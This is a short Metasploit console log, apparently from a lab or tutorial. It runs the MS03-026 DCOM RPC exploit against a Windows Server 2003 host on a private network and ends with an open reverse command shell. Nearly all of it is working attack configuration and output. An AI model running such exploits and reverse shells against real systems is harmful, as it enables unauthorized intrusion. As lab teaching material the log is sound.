 ----  ---------------  --------  -----------
RHOST  192.168.1.204    yes       The target address
RPORT  135              yes       The target port
Payload options:
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  thread           yes       Exit technique: seh, thread, process
LHOST     192.168.1.215    yes       The local address
LPORT     4444             yes       The local port
Exploit target:
Id  Name
--  ----
0   Windows NT SP3-6a/2000/XP/2003 Universal
msf exploit(ms03_026_dcom) > exploit
[*] Started reverse handler
[*] Trying target Windows NT SP3-6a/2000/XP/2003 Universal...
[*] Binding to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacn_ip_tcp:192.168.1.204[135] ...
[*] Bound to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacn_ip_tcp:192.168.1.204[135] ...
[*] Sending exploit ...
[*] The DCERPC service did not reply to our request
[*] Command shell session 1 opened (192.168.1.215:4444 -> 192.168.1.204:1489)
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\WINDOWS\system32>